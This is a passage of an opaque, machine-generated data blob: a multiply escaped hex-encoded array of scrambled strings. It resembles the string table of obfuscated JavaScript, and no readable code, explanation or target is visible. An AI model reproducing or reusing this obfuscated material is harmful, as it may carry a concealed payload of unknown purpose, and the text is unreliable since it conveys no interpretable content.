5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\